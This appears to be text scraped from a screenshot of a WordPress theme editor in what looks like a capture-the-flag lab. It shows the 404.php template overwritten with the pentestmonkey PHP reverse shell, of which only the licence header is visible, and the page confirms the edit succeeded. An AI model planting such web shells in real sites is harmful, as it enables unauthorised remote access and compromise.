 https://10.10.159.68/wp-admin/theme-editor.php?file=404.php&theme=twentyfifteen&scrollto=3476
16
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
user's Blog!
0
New
Howdy, Elliot Alderson
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Editor
Plugins
Users
Tools
Settings
Collapse menu
Help
Edit Themes
File edited successfully.
Twenty Fifteen: 404 Template (404.php)
Select theme to edit:
Twenty Fifteen
Select
<?php get_footer(); ?>
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
//
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  The author accepts no liability
// for damage caused by this tool.  If these terms are not acceptable to you, then
// do not use this tool.
//
// In all other respects the GPL version 2 applies:
//
// This program is free software; you can redistribute it and/or modify
// it under the terms of the GNU General Public License version 2 as
// published by the Free Software Foundation.
//
// This program is distributed in the hope that it will be useful,
// but WITHOUT ANY WARRANTY; without even the implied warranty of
// MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
// GNU General Public License for more details.
//
// You should have received a copy of the GNU General Public License along
// with this program; if not, write to the Free Software Foundation, Inc.,
// 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.
//
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  If these terms are not acceptable to
// you, then do not use this tool.
//
// You are encouraged to send comments, improvements or suggestions to
Documentation:
Function Name...
Look Up
Update File
Templates
404 Template
(404.php)
Archives
(archive.php)
author-bio.php
Comments
(comments.php)
content-link.php
content-none.php
content-page.php
content-search.php
content.php
Footer
(footer.php)
Theme Functions
(functions.php)
Header
(header.php)
Image Attachment Template
(image.php)
back-compat.php
custom-header.php
customizer.php
template-tags.php
Main Index Template
(index.php)
Page Template
(page.php)
Search Results
(search.php)